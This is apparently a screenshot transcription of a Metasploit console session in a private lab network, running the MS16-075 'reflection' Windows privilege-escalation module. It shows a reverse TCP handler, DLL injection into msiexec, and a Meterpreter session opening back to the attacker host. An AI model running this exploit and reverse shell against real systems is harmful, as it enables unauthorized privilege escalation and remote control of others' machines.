 msf6 exploit(windows/local/ms16_075_reflection) > run
[!] SESSION may not be compatible with this module (missing Meterpreter features: stdapi_sys_process_set_term_size)
[*] Started reverse TCP handler on 192.168.2.21:4444
[*] x64
[*] Reflectively injecting the exploit DLL and triggering the exploit...
[*] Launching msiexec to host the DLL...
[+] Process 2348 launched.
[*] Reflectively injecting the DLL into 2348...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (200262 bytes) to 192.168.2.2
[*] Meterpreter session 3 opened (192.168.2.21:4444 -> 192.168.2.2:3149) at 2021-09-10 20:04:36 -0400
meterpreter > _